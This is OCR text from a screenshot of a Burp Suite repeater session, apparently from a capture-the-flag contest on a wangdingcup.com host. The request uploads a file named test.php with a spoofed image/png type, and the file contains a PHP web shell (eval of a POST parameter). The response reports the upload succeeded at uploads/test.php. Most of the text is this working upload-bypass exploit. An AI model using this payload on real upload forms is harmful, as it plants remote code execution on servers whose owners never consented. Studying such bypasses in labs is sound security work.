 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 Decoder Improved Burp Bounty
CSRF Token Tracker
1 × +
发送 取消 < > 目标: http://0192c72d91df7c18b817960050f30631.bicd.dg
请求
美化 Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin:
http://0192c72d91df7c18b817960050f30631.bicd.dg08.wangdingcup.com:430
17
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryL1PjYA7OrFjbmE2E
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://0192c72d91df7c18b817960050f30631.bicd.dg08.wangdingcup.com:430
17/upload.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryL1PjYA7OrFjbmE2E
16 Content-Disposition: form-data; name="fileToUpload"; filename="
test.php"
17 Content-Type: image/png
18
19 <?php phpinfo();@eval($_POST["aa"]); ?>
20 ------WebKitFormBoundaryL1PjYA7OrFjbmE2E
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryL1PjYA7OrFjbmE2E--
25
Search 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
请选择文件上传
（为方便筛选，辛苦您以姓名+联系方式命名）
选择文件 未选择任何文件 上传
文件上传成功。文件位置：uploads/test.php
Inspec
请求属性
请求查询
请求主体
请求coo
请求头
响应头